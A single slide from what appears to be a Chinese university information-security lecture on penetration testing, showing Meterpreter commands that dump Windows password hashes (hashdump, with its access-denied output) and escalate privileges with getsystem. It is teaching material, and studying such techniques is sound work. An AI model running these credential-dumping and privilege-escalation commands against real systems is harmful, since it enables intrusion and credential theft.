 渗透测试举例
6. 获取hashdump：
meterpreter > run post/windows/gather/hashdump
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY febed0756527c7abeebb11bd723fe184...
[-] Meterpreter Exception: Rex::Post::Meterpreter::RequestError stdapi_registry_
open_key: Operation failed: Access is denied.
[-] This script requires the use of a SYSTEM user context (hint: migrate into se
rvice process)
7. 提权：
提权
meterpreter > use priv
meterpreter > getsystem
中国矿业大学 信息安全
is.cumt.edu.cn
1909